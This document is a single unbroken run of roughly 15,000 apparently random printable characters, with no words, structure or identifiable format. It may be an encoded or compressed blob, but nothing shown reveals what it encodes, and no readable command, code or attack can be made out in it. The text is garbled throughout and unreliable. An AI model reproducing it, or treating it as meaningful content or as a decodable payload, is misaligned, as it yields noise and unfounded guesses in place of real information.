EKksr(Q|2UurY6SV7k)zxr{U7xUrr2kKrUA&JD~U2+kIJ/|ky^ezJn)SJT9JhFrn]9O]yAu~Vy/+yOOdx&S-2OWI:-sIVwO1]WD:+ue~u](IhEpIrUoCI77u:iC-6k]Dk}KDNziKBWi6qW}p6-Fik|9&ky^2q)Ed+zExx0]47LpIF|{06Kexr/%E9z:IxBrDu^eDu9xtu&W1F}CDr9A5FRopBhWOxxCqzoX4BY;DB(@ip-}Iz1KI5|nW^O;5&FEKf_}I&KXo9W54&f&zExEA9DLSwV&V9oX9tFFR)N2zdSSoBqBAC/|dJz_n^Spqxxx:w1@]2^&z/4Nh_5rNxnxNBrzTdn]_ktW-d}(Xr5_NOtydVnE6J5_CN9FLS)RL()WO:1t}R5WF6n0eSTe~o1TIWt;{~1;Q:dhn@tN2%2w)0rUS{94~n1:t6x0NDJS@n+IwIDhBTDC{_~2RxR:Dk&n@+&%-EuAf^1%:~IxVrIBJNE:6ipx0{xf+prADzDh0kDqT%DNULEi-WV_SxIoquInfNk:{{OWTkqzU]51~TxLqYW;IBr-2pE]}AuL&0EA4UsU:h{9E0S&zA^5JO]{(WqzwiV4d-dskq:0-rI}/kD^+fzVNrr0|QW^-W6yK6nozVKUt1k@&}ry]AIW}LWB^i)0;zIi~py&&z/%9B&kRSexI)^Ox(n:1swd1U]J+Te_2wo;T9_^(zs_Q)0TQ+iX9(KDVWEq-Fy(rNfLWN(_]sX_QL5u{s0Ekdtr))BreurhsDQuUIQ^YICWrusrE%Cq%pr4WqTr5w(ruJnpz_BO:ewIrduLt(f;@)LLW(9XzwxDu{Jp~-EYnT4zFs)ON]~T_5iUooiF5(LIWiR:-torxuQrFz9ruX_ryC]q}})OoE@pn1RrkN%u9_-D1BBBhTRzeqxyxyxJpQ-+o:6qp/&655DL+xhX;|~T]XTSWni49V-T1B)k{-hB++~x2BYkR-NAF_AXeWUXk({DV;ytkzUXktV_f4sLC7pORytX/4FptU9:yEs4O2&Q(Tfr^FE}ru5dR7)2D6eRRTesR:((q+z~KFA2|uq~4qdsR(pN4&K;0X1h}x+eRVD(}]rBA9kLCfW+ITCeFFCUQ0@/1u]Lp;NSRwYxWBJe1FKI@f^0pu|Yzp-5UEr@R~(WpCf-r^_2o]sJUDqkrr6fIk@UIBh:Rp~%W;|Qq~-uwC_eIBq)SN%n6D4KyW7qh)NtKWwkptt_(5Nx@4(YVp{h|extK4-DD^1I545RJW46p4O+rR-@rW@-:@ro1S0k6JpR)y7+{S-}I^1D5h72(hXXy4Qd5]2]LRfN)XB]i){%+LD1fYitpw~wsxyh|U:ACkuRpu^EI/oSNEyu~EIV7OU~9OzOopIwUrU%~{w&s6Q+2]IErYr]{+pxXkx~^6D6k(+dCNrU-{rN~tI]hq9)tI27i:+h]5ioXwzs)yEfp7dN4rh6)FCpsouoXpuSN(rwu1rLKxpo^FAEh+|SNDI4Xrr{69u+I2-y:SI+OJDw2W-0X_:|w~^DqE-%+JzB|QJB9pzLw-s4rx{K-];]QsfporyoT{_uwD(n~BY9^sNu{swyp^s^i1(BS%KY&4(dUwdC/sNSx4IpJwL(p_~-+tiIYeF5zu4Ct~DuWL90Npp1Vn(66IW^2(puB@nI:}pS]xD2r&ft9p]_]yuS9Drk(/90wDT::Iz]u{X{E)&wz|or]U%u9YT_FK_w|nxuid;YFC;xu6Dyy&YIf(t@LKXu}6R^;r6WrQ:rxI~:onArN7|L2@srYVz7x@nO7]kiKJ6LY_7yuK|xN/C@yReT&B)Bw;QrXdAwBEpE++Tu(WL5pIYtpUQB4E@K)9sK]VAC9]Ae;S-rwUL4erpqSysX6z;1ekdK{)CCIAqTTuhsCuiwd2V1CypWoV&rww~ru}wfJOuyuU~ytL5}ISnWOF2@:f6B:NLfx{Cf/%)XS{ff%U7yr4~E]L)u(U%B0BW9|)0FpxTwf}~@-AO~}2BdN((1A]Fr;i6}Y/N&yK1oI)YuNQowY5~B2VV~]FIzCo{9/~%16n/YruLF{Bi{dX:FyEp:ru6K:tNrW}JwptCEDK7CWt4_pp05}xz01ye/oC/D4{6I/yys4]+DS+]-oiquWL|p~(]oo:w{h{%B++|5p]wpeY4:/{4ze{1hs{0u7Aoez{Tw@]E]XQt4EYSf7{1o;]B@rV)%YufR29iKho15~rxDDx:-Ryu]pu;)sI)hN7Chu0JJ-QOx{XnrTrtVdxi^Bse%2z2)}n(@rkV(_fS~N-]Ws5YLppf]ztqs09q/FttN^1RB~5fLin|)~rAqf;tsiwd~V^ERAE-x|te7uBq0r{YFT~B0ALu-IuhJRsUCwFRYq9~X7uJz%^hKD{~6XCA5)//i_//:D9/_T9/F&0tSoS-RU-u_k+pJ-4Dt%}]R}hSo61~2%K|&kC1B;9|dd{r:L:{qf(}-}LN96A:zxLyWqTrCCru1({r+frrR95fsJxp4N2w5;S5p-VNn^p9nWrrBsrrAfAEBd(AtU;L9(Wr&7-(_FuqQfBk-DxppRzV@EhWy7zi{X9R-Vz-T])IOVS-B1qoi-qhoY)|E19h(~WnVqJ:YO:d:55z@_51xRL5;0F)dsSV]&5](VUASEw{WNtxD~BBRWw@0eur;XrOIxzk}9:QkABdqI_tE9)~ENTDQ~r6ee5reOh|DN4D/5:E%qy|fFp@0s&|(VN/Uqqezf{Ef+I7%)ETfKXAuDh~Qx7~-%&k]BLE0/6IfXQ;+pr{:]wquB^W9BRBT&t^0%qe2rL^V/6W-k|U:B5o@UET{LJ5TsyRW6uVExLpT-4noxqOy%d(JB:A;k|6SKWAqqOJXA:}64dFszFY_:x@kdEuztKO:U+q(dEke~+S:ixk{+:&&9dqS)rfpzW&6q|~BszNT{u^n4Wy5BI6:p@]BA5Qxrf_QVCV24UuohEIOBtehp{Trhy@}I(C)nr^k&~J~;7wwWKyUw750T{KeUCn%]tpL]WEkxq{;+yq}VzpuWdz+u}uUKAV4J0qK/2zRiiw^~SX&F0N~UJ{rs~z^:J@}@RwpoT:Xn{%C/0KF77/AEu4~N^:IpYoJiSRFD%%U2O5dN@h:N2It-t9qQ(o:u)IR@s^wh%zYVx:oWEoQfrt-TROV~szxUI|^nfJu++Usk6E^ioeyx(Je-BRJuT;}TpSk]X9wrrAxrJWWzXURDVR2):(IiIN(AWSBzX~ixC@Ls^Ikdki7@hEO-]}pETV@q9-BWUo-ySB+s:kIIxip7SWtzu_TAdYdUdz-U6sLXCW7qzVUU0yI+tE|hAq_E~N9r)LT0EVrJu0~CRwi]B;N&pdpOT]nhD)~up]5;A9Czr++;Try{qtST^iSWwB~qWKQU}EhLO]t2:VT_BVYe~wu:%NDxBuuIwp((^9])/0xO|Y|tBAWDn@LhTi^Inr}yFX]xkzzqSSW9SC~10rLdi5xtuu+ESq~|h-w2Ji&yB:&^F%xkzKnVQJTpDpL6R+YzVAYB(IEtiYwU~5DLeuruW(X{k(^Qf1Ahh]KJ/+L&-Yy^VEpow4|p2}s:2++X2osJ;0_:r5^k2]kiB+~6|fq~-p]FOe)C:-47@Nhut/U00dnu~TE9S0i10WIeWdpR;Au;d9~)6&~;YS94i-JE@@RtS(|r+AyUY;^BuQ_@S-EO)Bu-xUS]A@s}}I&CyEBJWoLSD245^5ktx2V%qII|uQCIRqIrequJOXK@-dpJYn}6UQVu~fEprIFw)rOKSB&6fX{hq5&TIR)nD]6d:dwhNkT(RVk&KL7%Je:dWJC2BQOx/SVur:@O2fUWTRENuiIhAqKnVSw;6dOS|JKhDh^9]^9Yu(_Oi1ufFV0yWUo^Ox4Ni~_(f;+rnD6VBh&V4w7XX]f)q@tu6^k(syI9QuBi2}6Bq9]w]9&d-W;fteis^xJW/yLNxXQiBs(h2y;iX9qoqIt]NRE0T5ff^+UiK(;qDy+hy:Vzy@r^;{%x]SoV_yu{YyRq;9]N_Ai]_Bq0K6rV_ErBrk;T;;E^;+;rTio:EJ:W9k+WzYEy:@TCwnFIrC:EDNzIu6k]]K6p9T6Rxk}6_u}xwkS{oV^z{r6~Nx%]KIw/;:XE{J19Rx-KB~UtCyIS]9kxKL09)+ApxAJr(oB|~k]{Eip7ELJ|6O6qDh:J6E)YdCED:1I~7DJ4qwNVo)dkQIQ6w(uxr%dRzAiyII]rRNhNA:i6C]pLN~}|pWYy~(h;IYLz6h4WxdtuNDkr1pB2IInRzyEWpzhEi6SW-IpC+TJQzrWN-)rhk5n^+u|_J9O+~E25B6zfWI@hfnSrWXEz0-2hN(0w;16ry+QW4kWdLR-7o}p9D2xW2VkXwAFLDRAYDxfDFE]y7hW(zQO9Lk1k5~w4r%(@KQYN%p0yxF:-6LzIEy(1q2]Doq69Jy|RpyzUopqr-kBhA]~WuRWxfJo6/Dh0~u-T~COEfrJorIYo(-Ew&krE]1CAQ9-xOTLNh@pD_O(zSUWiSU@WE:q{I(nyL~}{+xz6t1CrIxCk0i0UKVhyWitR6S6{o&2pu;E{JSnsTq;;6dDNT{i9Vy6T61EIinO~iupuS;x]xe6LuF}osQ4YiWFJ-z;N5(x:Nr:SNoB}pk/O;]{S2CErY+oe:2:B6Dr+B~2x/~]t9_+IJ0DqBkN+OqVJLBpE{n:~NS|JUOd+ruIofuXIK;iu;:~Uxw{DJWqLF+-Q_LKz|kB:A/zLEzL54|WJQ59yLW~dQ%6h+05hJdIAwnhi)ry9YL5d}hz4iwf-srLK0xdTex+1NNN+ye/VV-CuJVWfY|EBx:6ur:SiI^xLB]IJ{Wzx:/-5:{{Fhuk^i0Kx:)yUh+x-yzr:]RKEF~u-zxLVhWE]ttIux+~nrh);Ey5U%Y-kU%rr]7/Uz-O~u9VWJzQLyif7-Y+quxOoDrCoW|56nwxkOXW-U@ux]uK_4^yYOpoCL/p^qLC}uiyO|-(T^JSB{_KV~DXYdB7(TR@oQLIOXhOw@5u6AS2-+FV|ER-7BIO_^S]h7kN9Nh0^q}y(p~J9ykoJ%qz+2]d6C-N:16_^kDS^inY(Y6erOR~V}h@spq+QO^(Y{0p;s&spuw{rrSy6(-W4KNYpE}I~]A{SD|Ae(z&TQB(-W6w/@yQfOE^oz^9kJ^IqdI:S4TK4SS]6^{r@hrkV:khU|6nD5p1Fr1EJoA0yR_;f{]460:(D(-Os4YqDIfte:|+wCz%9q6XpQCyJI-Nii7EO:kJ&kCo_}9z5VC/:+2qILnp_Nn_ywipSrIqi|qpq/CI;_76@uqhpiRX0dNoSSEELz(Cx}}-Cx&QEpp;R4Iq;FE}UK2~O2D(+q-U4{qoQ0VpEW4qDdrT1SL;@OI4EBBr&f]~h4;5Uy/RW}VRNyY@fXtrwsUzD+r/y^B9otp}d@FzSy@9|J_spqC;t~uI1|7kzU@B6z9L;+UhqKOn99]p@d-WzE_)BNqD:_@VK2s+N{i{^/%ydk_s)Nd{+(-u1L|Nh1K6uVr2hdLk~FIsztJQntorU}Tppu-WOhrWS7W9AWL|JqqL4F}Aqi9@|@%S&BtSq4@VipWuWfz6uf1;Of+5C+uNStSe;^^S@y%^{:i-(By]7D@}Wd{VShn(^(i-_/I^E5Q)6pr%{AOK_E0hOC_NO;7B%&Tr@U~wp&p%oAy%hi4(hOTz2}70^WY-kdKRpoDuC7]~@o~kp2uY6rUfT^sS+L7Ok2Er^iTY{L%DKW@E_/(KB+-~{2B17)U_zd47OrwLepWWt^WEoyED;+0N|QpieC5kI1xE/7JWU~-7hpO(%Nw@:BDp;hzEB{TAzFdC]^B%IVe/|q2Kot2EJ%ed1/Rd7t::sC~ABeKyxNWsrL(2fNChQeIrzr{NnhxuSK2yN~KUSq)u5TkVrrqpODsA(hWu;Oi(y7p+rX(AfJsu4V1-@^Qku:Q]2y)ydUsrkW9rktD+BFe+0_:fd|dfd_0(W^Y;xx5AIR1rrT@I~W-++9Oyi;Dh@u2EiFFWWkE]Cy(IWxDkw^uyqBI+weFI5)sWx90])0w]7N&]&uJExq}u6+:UJ^tUsqXuR1RYk-Jpz}9U&q&yxhSA)6q(+;|]Nx-yEqs+TkkptwIpOx&p&hz+n::uAJdu5JCrshF+5E|uk12r%CIEe/EyhIt(y)z]9tWre^)Er2;e/wDOpr]rrrE-rxq2prBq2wR0r]LtBfEXWr(zBBqr&-dFAk^I|r(~sU@/xp@6O)JWIfOf}kT6RV+n]isXVUL)T7)yAuSh~(kwWhL-6(N^Rz2O&BKwr(z(}hL1oC;Fihzy6y5]AeVf~A+AIAN;wuq7Ir(sIrw:9]Bz@(h9-Yi/2Y&QoxJ{s6yRrAp44|pux|n&rrqeRre2BtutrEp_prrL]re1OCQUrdU;Vr6%~Bu{~+)JsfBpopoVIf-yOruQRE4]xx~%BEThuWLQsB~sq+tOoEnRhf|w-6TfoARDUx&+sr2%&W7dp;}5o+)@Sf0O|B@yxC|IUYk&oS)ECdh}DCfWC/0}^B~R+~Iu4^uo:ADJ}krq9T-w(QWxAD+~:A9;w6WhAF2eyo]@~hDnWLrnLOIt}pw:UWI]2{W%EOrAFrru9{ui--9K7Wr6Yx9xYOVE_^++rJI00{h9epIUSJhe/hWyKzW|W{U99y|_ori0VRWIhiUp)6iV{pR69zU(W{IE1Sr-tUDJyB0I0u~n@An;d%&K(oApLpRJuB0&Vpos@~D2|nEzeW2qXSRAkQ^|L(0UT-TC2VrFOF927Qr}|EI4_KEK+@x7yE]oxqkDN(rxh+rEtSW{z(W^ArruS6-S1WrzVJhiB+h1{x]|yI6LXi]{d}xrxWuzh:BrnpB^]puLoVw:6SXQ+u7EW2Rq_}4]uhrrVuREB-Kf0yN+p9Brf{hBCFw~w&]p+|Ayzt&qtxt^Uu]JR_XWWT)EK_Tu)BN+RWEYyiJ+C%xWRV+]||hd)L^d)LfuTi]SW}2rEW]OOdSIWEop;{~I+kEpJTKu4w}ryTR-uC{rn@@k+-qS+4dS]96rxSRqEIr~yz&rwCz-x4WzI7QBukTI%Cw-B9/Whos-fqWrk;VktASz~%2r146YEu_]1BKhIziB:yxWF:IA%E_-)_Cy4dnSkWOu%W0-W47pqJSr}u~:25NAhIRNw~eEITsI]@tptJuq)duu{]uz;5VrEfU6BSAxB/7zd~Sq(DTAS7N69Jqw/^o|DO(;]]QRpkryS]0;+6NqEp&UuwrOpuUL~iJf-rd7pC{}Ju]dIO}%6dUN@x|]I2BW:|t~6J;D-EhRprBkW;Ye^)|hRk67Rk-:IfhUDz:;0-rdUih|CA/QE(w|RONCEJI:qkCsBI}tr(+XrJS/RSSFueu^}e9r:J%+K|WKpIFV2C&-]p%Qu^S|hf-iru67&uprTqt]pYI)4x^hE:Uezq;44:kYErJt:OIwteF|DwAsAC2nCxCO&w%A4rx+rtiqpuwUIOK5pCKLz2YF&N+dVrODk-u0D6;+4e%C@I65}IOUkf@pD^wOTeA0rxUpEkXB+iU4hz|:~UO4BzfB4Bk@I/o/k-IOw^Otd-&Y|Np~iprqJOk2(dpO1E99h;:n;%}OUIo|VI|N:~qF{dpOX+k:%h)x_-z6sy]4]]ISWrt-wKK%fJK]6kK2%Ep0k:D4TYz+CqiQ@-An-rzNWWIr@-z:DrrrWWuKEStk]Wr67(rB(0xwpyTe2(CqBk+1IyBpJ6oy{6uzT;u_OLB6yTKL4TxDuqBRqTx2Qf-WU]IS4JxAiDxA:KOVA(rSXQ5iLd0D-h@rAo~Dy]r-6Bi~Q%hSsow;wBD;5@VyL+4%TEkiT]5u^:s^}6Iu1E)uWV-uFoInBNpuxVI2CpWk9rBCsBz:O0+RFOt@]-+dL_p5^fDB:pr~}yX{z0]zN;pzwh7~&;ek2Cw~Uqehr^AkL}S-fte]6h+I|:(~O|wp1:xu7z&VE;0L02zE1Ex(Y4&6K:+rx|f_KwXD{Ufhh~7VLW|qiTq(V%wW;V1_9shrD|A^)WtTX|sd@|(UnhX+C:oxrhwrx21Oyf]EWqI+AtWr]B7r}LEzRJ{xQN}:V^Ihyq1d]KeYs2nru/wpxuNruIJO(A&Iwt_Lh0kEe:AiL4K+&-r(~4OE54okISqIdJ(pu9Yr41hdKq&x7JtpIOTyuuO9k{TLu^:UD~Q_7)N:^qLu6w}4942;|eiFOQ~Lk:)hywn~XD9Ww;BdX:Tu45BuSnW6@:Ax9TJAn&FX/O&Fh6Ipn~/1Rwx/ywe|zrXSOuIzrD4dz:LR+xzk{XAJIr7/xNEn|VhSre9%trwkIr7&D7Iw@YhdIiOJExe)rrAu:zF(9]9Jq;n+r2Lfh)71rfWRB6_%+R]+w2KYprX}}hu56q&idkByr(I:sxLA|x6F^RQR(NBVx;5]dBUI|VszVi6:px/FSwQJEO-IpOI~T5nwzY(J1xLy}^nxzqxrK4K&DeJEIuUKdxJpT]BI2xUn(xFD1TL4+2]JpqX%nT:^{T_;~hdyArDXp9SCytuSB]Ny|2O(UV@UDrQ79Lpph;fFV5zUh0O5D7|CuR46~~tkCiu)V-xJ}U1W0;qi54OUp/4|)h}JzTKds~rC)sy}x/isBFhO-RTOUS@{^dn@Koz1]pI)p:rniCIOtxr@VdW205WYFStT~Er}dU(C{CrJ;Y|/Fe+B|@qXXyruLEdOiBNxq{WQDXUDzwIJ(KNx~WW21%rq-KrEtpEOfrkxirxBo)iT{uTs/fE5d~SAU^:K]zVkk7V(LirCyD^@}0Vkt1~XdJSp@|Aw|5w_iYVqXs+z+]pSy0yuw7f5:LVrfUfIdLs6Qirp:DW0NnSu{WsS{Jo1sszk)u1UIW]C@WQdLOtDr@tV4{r09W])eYQ-eSrI2yrNsofd^(Nud(Nu{Ynqr)k+]FreRE0O(Lrx+(khW9uiKwe%]Y0q^@7dYf_AFBUJF}Tf)_Nf7hs-CY-SK_z4;KOTif@UFk&AuqVrI+5-qsI9EN)&r(FSkWVwd:+sp&E]o|ND:xR-4n7}QSq@1wi-@:q-w+K(XBKEO0Txr-W_{r^r-~W-p5d2eJ-wxLXwW_OsA7JVAnRN9yEDWN2rr}rtf-12I0f0k])wC]fx(}:r+:_T]q_Sq+Dw~We0~n@DeSN}&67}Q7{&~BNR1KF_tr)4SI25~Et+W02RFy/h6;}pWzTA]pCrWVszF2T}6(oDKr}OWW~wBxX1^&k]h}I9hf/Apf](+-Ce-0:~:A--zu]wA0BA(TW_{NdWs+9KOKdC6WS4x-:s/KNnSSpOCA2{iL59DC4@YuyWpwECruN_t~p@QrQLiR;]uRrXp+|kr+VppJwYI2{&W5Nwx_9is;r6u_YJNU6sFqSp;RC@J2RDQ0XDNnqAOxN(dxB()@CW+1k}IrN:yo9wY1yhE;q;)kfQyCif52IKE0Krh(5D55s/wk0hk:ry1FJdOrS-(NipDWetiUE@+5DtWoA{)}Cii-n+YxBSIt4)YXI)NrqzQ1TDrr]dDxpsF+I_DVhwNL(F046CU:K~-LOV@f6000_2K-2%9dNU+x61NNiSW{)9wiz4_J-IprB~txtK|4B^5Jpdh1zUI@LK%{5YpIJT59zi|XOYFXnkDS{];/Dpi2pOsIxN&h~(%wRpe+d~k5rn5|Cu9h:EOXFVwV6p^5p5BO9+ipo]B6Y%4OrAU@|YQqI|/2pOue%O2Lrw9WRK(r}k7iW4YqnQ)YXdUODCYhsFA2q+-tCAxwTED]t5seBRL_w6qB}+iOzNQe@+Xt;uRtetd/&(]pezS47zze4ku;I^I0u:4d9-)/sshsIpos-}Os~pE0rIfIxyrxupYIiDrfpBJIu}i+6dUqQ_|:h(WLeAFLu7{wzzrXLhhiDXsD4Q|T|xr0DU:DD5B5IAyS9euJh-wpriw0WVLLx0Jz~KwprIn0I9-zd0f94FsuhUIBp6%TzX7ns@D4i4Twi9&;7Q1p%dxxpuprVk~]5w+W5w%1r%fRBykUNrkwCw/x-4{hz{rhs{z))1o/r{W)-zw)i-^hWW2pDO2x^079@0VCJkiNRdxt@}h9-~hA4YWpCVCroIetnYEA@}^9Ii)wpofzquFxWyOp5-9O^}kp66ohrpWAOtw_(^%4yCNOLLxr5x^)dIe}-peNpwehN@WrxRFw@0wwD@^W%6;RQK6kILzk-WU;nWEuu0&/k@z]@p@EftBnLV+ERDEh(qS{y|xNpS1C]rh6;tEIISXwr5]Edz6N6yDiAtDI-5+ST-]i-ShO:V9qT/+Y+rqx@d)Yo+@iu^iOS@uf0xwxh}zFzC~O06|zqs/TqIJw^dAWqAx}w9~D~7{;OinIuEN:]dx9XrWdTs)proz5:6]Qr]Bu9I:;Er~oWF_0xytuh@4-p&&&SiK6unu(V~UBkSC4+B1fB}IN6syz5DwpkBINqyex+r6~kQOu2FF1kVWLiuBp1hO;uuLDK/7h&0+AIX60+JhK4r:tx)_nkAE+RBsEtdnoVC~Ro@|i:U{R5zN6w-Tu&^WsOU^up%E1_so;(69zrUNDoL7|1K{%7eOuR}Kz:poJ;WC94]:rKJo{uyXNkqFSQF5zrFhC;V-zUL+0LL]u}Rr@DEy9^xt&(4OIq(XOpwC|A%okudBh-I]AFp1T~6upS-w]wCpro@U/Qykr;rp-pIW~SCV|r&C^NzrV+(NIru;OuVAp|FV1turwx^O(uJVL:2kDUWIx)ze~hYELUr^/kD}6rJYQ+-)t~W+oq_|RN}I}B){JIu+|Q1ELNDpy5BJxS0X1f|kEr&{R]}KY;dJnnn{Q22BArOI~{qWWpB:B6-;V7^Ix^U{Q(n6BEIzh-yeuX-yyt-DrKEORTTwWikVUF5y-yhO%rDzrh6~4^z2x+W;;-nu+LOU&K|R~-TWTxpWE%ByBr0@n&|pI+r1{W6WL(/IIRJtWnD@^0-wXUwIID5kJpS2hzpDD5-:/yd7)R~R(W+kR4SiT6r2VyxV]W;DToR+4T96UCy;&e/&2U}%n:XXXX4@6R~{qsRIKxBz]9YOuAfN@0E2|JJRzwS}qw6BNNn-;p6]psuOLdSd9C9WJ^@rsy)ks6ICrr:+^|AWR;i{x^_t)Bu^urD00o45WN}WAOEop/hdCI:7hUd|fCCF0]qI;nxVIpJXCIrFFzRA_@~LASdJ6i-+dfXF}q1T+}E9DOqi{r0(+]Y+^Yo%{}4d~fB)p1QDRTsss956DNoh6sDIx6Vk|XtD_IB+q;}DpAXC^WSN+WA:ysy]W{pxTIx+6wFrdBTWRRo/yDDz2EetzCyer9FC55~%yIIW&1IupDxKxFz6]STy1_O]Q~n44}{nxBtn;Q:}SU(]%i|/qJ]5ABeJn+;Uo;)]DhJ~A]9&}&50SUh1LQ&k06:}6T-6z{A1qxRJ0xs%%;i&|}IS7w{6KyECrYneIIIR4ES95xI;K%fFDW+B:69X0S-BkrNy&S:@_sfO)wwxp]D4Nh(Trf6XkiR5IDNihW6dwd]^d-ruW&-@6rJBIrLALrE|^+xEu)xh~47~|pEQSnyBw;Swik6r0o)&+N)I0W-EY-sVX5AwB-ptdOpOV]IYIB~utx0i@@_kQRDp9drD0&RICzWBof-wIp~zEuDhT~&C-nVe9rI6AhJEktRDr|;yphqWrW-r~xBBx~E6xpdzExWou6:~NBy-YuDpNW+hh+N]px6&/sSpU]usIBtrorLpD+S6rirUt|CixLex6~A%~W6Qi+z])RXixDhD^_h]wieyEo~5dy]wh295qEhrrSdD@uKiVr%+}nyxQL1ENSzD)-2IDBnoIJrYuXCTk)QL~p^ExU~pxLz&TET^yFLr2^-;DJqE{-E01TIz10C4^F60JCYDk-+_YX;)Xk~k2(U+4:u-(n:x{Wos:qpBXe^x2YhdRxrE}Cnt/E0iuqSNDT5TS]WpWCk2LqpD;E(Rxn^9Ar{6Ryq{p-Xy4&kr:wJUr+Q~Ou:Bp}BryyW&NkCW}9su-RKE^(o-d-|e]zL4qz|(+-@xERfTp+y4]yV|&5yDnJETy~|~]XQr%d;FxuupuuqhU~F(KBJxLxB:F~i]QsRuh6S6-pe9wyOh|Nik--5x:StR+AiA_BROELz5nL~^y{oJA^}_LDsiuk(sx~];&nx42kN]:}4AiA(7_]yJ1OI2W_KdFDQL(|h6k^5749B_A7hw2DTChV)WppC2L|]Cr%V(tORrV(fnI0ie:%Ix(@99&}h@UWeIW4;r--I4or{J6|RSuYf0:nTFdWy5iL-q+}SLsWSkEBQLRC0T;d~;/9i7pDx6z9&oXy|pNwffW0rEpeL%SShrrqyURx4eqq~);^fN@yqFY94IAX~r}~X;uWQY2T:W{)oC^uXpdqYCkqn^~h;foL4^&;7/%oRLY5yNsKIXWFoz}/C;AnXBuWJnx4kWr7X6)S|BoLedER{tsx(B66r)I7:JSroWTu:2)(NC&iiWe6KBE9@00EihWAOIWdx47WIk&O6Rw]ihI+Ay0Vphu7k]kFeoSEUDt|h-ArECuEqszf|f+;euqIoWpxQ9itWVC2ry1ItU9(BTopzyhWIWfr_oNVBN+nw5+Yy6}nI%)Ie-^2iIO51TYF64Ji47BA}fKFzJ~V]ekDRys6561)FehdUKDY5YQO+9zNpy(w&/:Q%R(CYF%(&XV_et&097x{u^f7I11E4y;~Yq-r-)@T&x]zpX%6ex-F~W+TC(y}9-B~:ON:hw]75k/4UIT6p5}]iEA20tD+Ty_BURUuFiT}]u(t~^NEFSk0Wz-FXfuE66I-rz(Xirxex-SIwIph]yNIhzs^NWxXuJqiYT|Twi-:f&OO6s~Xu9/CrJEV-VRAk~^y~@EVzJ}ds;^nXi&V/DNiq/]OV(Cs+X&%Dns}/FL{x9-S}+Eoz_~BS57pQQssi;Ff9Bh9~fKALruXIr:0e~:}&hK(nQ6TWnIsBDz0A_4DfC0(kz^eux]_d{2q2By7s4uV^+rOAT)}-Xw9B95Ve_V-N%fhrWLN~SW(tLO1uWrkSOnzQAU4JxF+dwyJ+y0-hA)IIIDk(2-p+SOp}FtYw66ipFV6UCSurxJeQTWLnw2FUd4FNDS}LIirr:W|CpskUEFQsV7-oW0X-@n16Swi{n4n/15U10otSU1CiEWW-n4r9Ckd5J/|(6/;4Y{A0|2WJ__]Lh1_hW;QD2eK2s;0Or|oT)-r:E{9p4)qr+(4]o)}fBIx5^pK11Ek|x&Fxkt4)(-d9os;-ULni2Okk:w&fV%k}-f~Q~(9Aiix4&_snk5}A2L@KDduud^wf2f:rx4xu6r]Cp;^i@9_}SuE}ONR^x1}zD41h4T@Ln7UoXFX&9%5eQr:T9t6kVhXf9sesf7hYr{YUSohEx%&UoYWzrh]rxkkfYkTuKqqUnRQ~yS5fYqE(sd(Af^N(fw{7/Y-NkA2N]|OI&]r-@p^t|9_hCt2nwe7zSxY76p:_REk9DrhsDIkAuAB:R;Wpr~TK6xTAVdT5qW54pxDW]V5SpV61Vx1%x]rrprwIC]uKA-K0wrtf|i7~DrRfArD}rr;prxD/rIf(2z0Y9rx{~U)qw+uzpruWDrXO|rdSBrfLih45AU&9of6ruEC{]~zR&~ee0wkSViozDf@2CtX96e(%h7Yyu(tnppLBB(EwupysD&|hIrCpoY(QBpUS2(u(WNRS-rpT&YU:sY~Ko&R+&(wnIrzOs]up96A&]6:+DATSO~etB9_nw]I7R~~ekrAWxyi6i-(Qp]0BWV7@CxzOBuBup/DF2Wrx}^]S1yrDUSS~5NuiwpIxII@Lir6DRqCJxOBk9fr|IF6WAIu74fpQ9Sri_B^:;DIIDEDoUn~TwEwKEWr]FOrIQIrw}YWQW0reququ}ir6nQ0QzDxI2E]s1f@)iR|U5}p-WKVKEE9hoDpxyYuIB@r-)(r6zf}VWIWSy_uSySWJ7f&C/]Jz/~9qpqBRLAVCSD&ws]-OI%kCQAB1|]k^u]qBtY9]A~I6A;uI^ruKt}S:p(x1|WTd;E+I~fhTEo@2kDRCUpuIku|p+(I)NEO7x}ID_nr}r(WDAopFoLV:(LsTDo9T%zuIpEw1|nDs(_]97;kDrO9KwyrInRpz^Ee%&XLW:N6xk4krwUTxeO:x&kFrk:x(WQ:p/uAU]hwq2/{pyi:rEENE]Y:q_4yu/@NNssWyWt)]spy(2]Bq2~d]A-xBEp{uo;)qo26SW(O-s+qu]SefA+q^u]:6+EFpyXz~;nQk+k:6idQViKYiu2]f&y~qKhEu2OiSzu|+y|%k+p:-sLQhzxoU]9Y]JEx-z6sBNu7WrxYBN62r(U/r~xiEzAYI]V1uzAX~(IeE~i7u-^zVAYOIx~:rr+{N@-)^NKLYVIs]WyruF;UN~iid]_OWU6}EN-xpzIxrWeDrEeQr]sLr]YN;r~Kk-^Ir7}/;p);-_dINXXCxrKrEYE)^Uss&/^5%nY;7q){RB^;x}^he-^JXW|W:Od9^6S5dU|5hnt4wnAXtA^4|KOSU~r4}pN4D+]yVudU5ke6f9Ey/ne:Lh2;(px5T9]W7r|2/UwE5IqoyrJBI~Czr6W6f4rfCp7yE+]+Xifk++iN/WiwXCI)5T;|fTJw-Oxr9zw]XDJWeI&BQ~uYBquSIR&hSz]w}~i}+rOUBU691iSs1xYusK^4XUuhoJx96@^6zn:z1J6x(J^%Uu^n1O6UqW:7Vq^4z+ACyn|2-}dB+~r_RhOoIDxU)pAor}:^~T91fo2(fRN(%IJLsIJWtru7eOw&~:r2W::T]D:WNr:}DDu)|:u|sIx@4S/s;CF|p;fz|zTh~q;U{Uuk}~+}WQ(DK){Iw:;rp@{+0EnpL)Dz_xErrqEruzBIVnKJhFO9Q@un^%B+qQ@Jx6pWCCLA)kn]}2~r6CTIT]::z{FuS}Wr|7Fd6t:q-&x])fuz^4;d^@kU_R_B@1TdS0Vqd(6py@%ID-u09CUd2e(rV~Iwxzo95X(R{Su4{7%otS(JhUVp0EOE)^IdYwWzY%ottYDunYDzx6IzVuWi+&}TXXV~|R@d4in@_:rKsVhD6{y:sSO9Bx@p)d@pRTzpU6rr)6^h~~kR~(-zu]rI2Rn:1iE&6W6usDi^{k;z/JI-^WWr|sK:E~Kr_S~s5fx5ru6/%+Xui@pJu7uJ_it;:+kh6skN_uwA_ztO^zoAkRV1AD4;xphVBu6ELQ:Jr_2RUe:0:Sp];FpDuCh9rknCk}Oprk)IrktrLB6LSuqFF1n4STq6Wrx+r--t^qer_0@ThLdNqu_AWui&rC]{BxfIS;NXrwBxiqAh_e0NV-{66e9or@1U-@&LL^4NuBns]7-SLY(C_RU)_r;z6W+yxU)6_iOypr^rYO)1:su}_)u~_s(T_:7d_JnSFVf^W2WdxUIOkC9Of2t7SDV{I~CwLQO9dfy]6SS^rUV6OWNO